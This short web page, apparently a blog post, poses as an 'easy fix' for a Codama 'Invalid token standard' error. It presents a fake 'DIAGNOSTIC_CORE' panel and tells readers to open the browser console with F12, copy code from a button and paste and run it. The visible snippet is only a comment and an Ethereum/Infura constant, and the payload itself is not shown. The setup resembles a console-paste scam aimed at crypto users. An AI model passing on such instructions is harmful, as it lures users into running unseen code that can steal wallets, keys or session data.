
Skip
Post
to
navigation
EN
Codama Invalid token standard –
content
Email
EASY FIX
/
未分类
/ By
zhxspcba
DIAGNOSTIC_CORE_V4.9
Identification of
Invalid token standard
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: xc756ln7ki

const node_sync = "ETH-Infura";
